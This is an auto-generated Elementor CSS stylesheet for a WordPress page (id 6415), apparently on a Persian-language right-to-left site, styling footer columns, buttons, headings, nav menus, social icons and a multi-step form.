.elementor-6415 .elementor-element.elementor-element-92d79eb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 10px 30px 10px;}.elementor-6415 .elementor-element.elementor-element-92d79eb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6415 .elementor-element.elementor-element-4eae16f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-element-populated, .elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-element-populated > .elementor-background-overlay, .elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-element-populated{box-shadow:0px 2px 35px 0px rgba(59, 67.00000000000004, 89, 0.058823529411764705);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:37px 25px 25px 25px;}.elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6415 .elementor-element.elementor-element-4f84dcb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(45deg, #2962FF 0%, #29C3FF 100%);}.elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-element-populated, .elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-element-populated > .elementor-background-overlay, .elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-12px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6415 .elementor-element.elementor-element-29a6f99 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-6415 .elementor-element.elementor-element-29a6f99 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-6415 .elementor-element.elementor-element-29a6f99 .elementor-button{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;background-color:#FFFFFF00;}.elementor-6415 .elementor-element.elementor-element-29a6f99 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6415 .elementor-element.elementor-element-3a18f9c .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-6415 .elementor-element.elementor-element-3a18f9c .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-6415 .elementor-element.elementor-element-3a18f9c .elementor-button{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;background-color:#FFFFFF00;}.elementor-6415 .elementor-element.elementor-element-3a18f9c > .elementor-widget-container{margin:-22px 0px 0px 0px;}.elementor-6415 .elementor-element.elementor-element-aceaf81 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-6415 .elementor-element.elementor-element-aceaf81 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-6415 .elementor-element.elementor-element-aceaf81 .elementor-button{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;background-color:#FFFFFF00;}.elementor-6415 .elementor-element.elementor-element-aceaf81 > .elementor-widget-container{margin:-22px 0px 0px 0px;}.elementor-6415 .elementor-element.elementor-element-fd1b331{text-align:center;}.elementor-6415 .elementor-element.elementor-element-fd1b331 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-6510d24{text-align:center;}.elementor-6415 .elementor-element.elementor-element-6510d24 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-26a4527{text-align:center;}.elementor-6415 .elementor-element.elementor-element-26a4527 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-f89d86c{text-align:center;}.elementor-6415 .elementor-element.elementor-element-f89d86c .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-146fb18{text-align:center;}.elementor-6415 .elementor-element.elementor-element-146fb18 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-47b64ad{padding:20px 10px 50px 10px;}.elementor-6415 .elementor-element.elementor-element-09bf626{text-align:right;}.elementor-6415 .elementor-element.elementor-element-09bf626 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:19px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu .elementor-item{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main .elementor-item{color:#5E6373;fill:#5E6373;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main .elementor-item:focus{color:#2962FF;fill:#2962FF;}.elementor-6415 .elementor-element.elementor-element-4afcf51{--e-nav-menu-horizontal-menu-item-margin:calc( 4px / 2 );}.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:4px;}.elementor-6415 .elementor-element.elementor-element-5ca832a{text-align:right;}.elementor-6415 .elementor-element.elementor-element-5ca832a .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:19px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu .elementor-item{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main .elementor-item{color:#5E6373;fill:#5E6373;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main .elementor-item:focus{color:#2962FF;fill:#2962FF;}.elementor-6415 .elementor-element.elementor-element-c5c4266{--e-nav-menu-horizontal-menu-item-margin:calc( 4px / 2 );}.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:4px;}.elementor-6415 .elementor-element.elementor-element-8e47f27{text-align:right;}.elementor-6415 .elementor-element.elementor-element-8e47f27 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:19px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-38335cd{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-6415 .elementor-element.elementor-element-38335cd .elementor-widget-container{text-align:center;}.elementor-6415 .elementor-element.elementor-element-38335cd .elementor-social-icon{background-color:#FFFFFF;}.elementor-6415 .elementor-element.elementor-element-38335cd .elementor-social-icon i{color:#3B4359;}.elementor-6415 .elementor-element.elementor-element-38335cd .elementor-social-icon svg{fill:#3B4359;}.elementor-6415 .elementor-element.elementor-element-38335cd > .elementor-widget-container{padding:15px 15px 15px 15px;background-color:#FFFFFF;border-radius:10px 10px 10px 10px;box-shadow:0px 2px 25px 0px rgba(59, 67.00000000000004, 89, 0.058823529411764705);}.elementor-6415 .elementor-element.elementor-element-6249c1d{text-align:right;}.elementor-6415 .elementor-element.elementor-element-6249c1d .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:17px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group.recaptcha_v3-bottomleft, .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group > label, .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-subgroup label{color:#3B4359;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group > label{font-family:"IRANYekan", Sans-serif;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-type-html{padding-bottom:0px;font-family:"IRANYekan", Sans-serif;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group .elementor-field{color:#3B4359;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group .elementor-field, .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-subgroup label{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#E3E5E7;border-width:1px 1px 1px 1px;border-radius:7px 7px 7px 7px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#E3E5E7;border-width:1px 1px 1px 1px;border-radius:7px 7px 7px 7px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group .elementor-select-wrapper::before{color:#E3E5E7;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-button{font-family:"IRANYekan", Sans-serif;border-radius:7px 7px 7px 7px;padding:15px 15px 15px 15px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__buttons__wrapper__button-next{background-color:#2962FF;color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-button[type="submit"]{background-color:#2962FF;color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__buttons__wrapper__button-previous{background-color:#2962FF;color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-message{font-family:"IRANYekan", Sans-serif;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__indicators__indicator, .elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__indicators__indicator__label{font-family:"IRANYekan", Sans-serif;font-weight:500;}.elementor-6415 .elementor-element.elementor-element-7f6304e{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-6415 .elementor-element.elementor-element-c9e4a97:not(.elementor-motion-effects-element-type-background), .elementor-6415 .elementor-element.elementor-element-c9e4a97 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6415 .elementor-element.elementor-element-c9e4a97{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-6415 .elementor-element.elementor-element-c9e4a97 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6415 .elementor-element.elementor-element-62438ad.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6415 .elementor-element.elementor-element-62438ad.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6415 .elementor-element.elementor-element-c445cb8{text-align:right;}.elementor-6415 .elementor-element.elementor-element-c445cb8 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-bc-flex-widget .elementor-6415 .elementor-element.elementor-element-48a8594.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6415 .elementor-element.elementor-element-48a8594.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6415 .elementor-element.elementor-element-1f5248a{font-family:"IRANYekan", Sans-serif;font-weight:400;}@media(max-width:1024px){.elementor-6415 .elementor-element.elementor-element-92d79eb{padding:30px 15px 30px 15px;}.elementor-6415 .elementor-element.elementor-element-47b64ad{padding:20px 15px 50px 15px;}.elementor-6415 .elementor-element.elementor-element-c9e4a97{padding:15px 0px 40px 0px;}}@media(max-width:767px){.elementor-6415 .elementor-element.elementor-element-92d79eb{padding:30px 10px 30px 10px;}.elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6415 .elementor-element.elementor-element-8ba8ce5{width:50%;}.elementor-6415 .elementor-element.elementor-element-59acee5{width:50%;}.elementor-6415 .elementor-element.elementor-element-e10875d{width:50%;}.elementor-6415 .elementor-element.elementor-element-4147e6d{width:50%;}}@media(min-width:768px){.elementor-6415 .elementor-element.elementor-element-4f84dcb{width:26%;}.elementor-6415 .elementor-element.elementor-element-8ba8ce5{width:14.8%;}.elementor-6415 .elementor-element.elementor-element-59acee5{width:14.8%;}.elementor-6415 .elementor-element.elementor-element-e10875d{width:14.8%;}.elementor-6415 .elementor-element.elementor-element-4147e6d{width:14.8%;}.elementor-6415 .elementor-element.elementor-element-0819692{width:11.449%;}.elementor-6415 .elementor-element.elementor-element-62438ad{width:70%;}.elementor-6415 .elementor-element.elementor-element-48a8594{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6415 .elementor-element.elementor-element-4f84dcb{width:100%;}.elementor-6415 .elementor-element.elementor-element-8ba8ce5{width:33.3%;}.elementor-6415 .elementor-element.elementor-element-59acee5{width:33.3%;}.elementor-6415 .elementor-element.elementor-element-e10875d{width:33.3%;}.elementor-6415 .elementor-element.elementor-element-4147e6d{width:50%;}.elementor-6415 .elementor-element.elementor-element-0819692{width:50%;}.elementor-6415 .elementor-element.elementor-element-9745eba{width:50%;}.elementor-6415 .elementor-element.elementor-element-c4ad0c5{width:50%;}.elementor-6415 .elementor-element.elementor-element-8b3dad0{width:50%;}.elementor-6415 .elementor-element.elementor-element-b29bb54{width:50%;}}/* Start custom CSS for heading, class: .elementor-element-09bf626 */#headefoot::before {
	margin-top: 7px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-5ca832a */#headefoot::before {
	margin-top: 7px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-8e47f27 */#headefoot::before {
	margin-top: 7px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-6249c1d */#headefoot::before {
	margin-top: 5px;
}/* End custom CSS */